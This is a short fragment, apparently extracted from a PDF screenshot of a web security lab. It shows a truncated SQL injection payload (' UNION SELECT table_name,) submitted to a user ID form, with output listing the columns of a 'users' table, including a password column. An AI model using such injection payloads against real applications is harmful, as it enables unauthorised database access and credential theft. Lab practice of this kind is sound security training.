 User ID:
Submit
ID: ' UNION SELECT table_name,
First name: users
Surname: user_id
ID: ' UNION SELECT table_name,
First name: users
Surname: first_name
ID: ' UNION SELECT table_name,
First name: users
Surname: last_name
ID: ' UNION SELECT table_name,
First name: users
Surname: user
ID: ' UNION SELECT table_name,
First name: users
Surname: password
ID: ' UNION SELECT table_name,
First name: users
Surname: avatar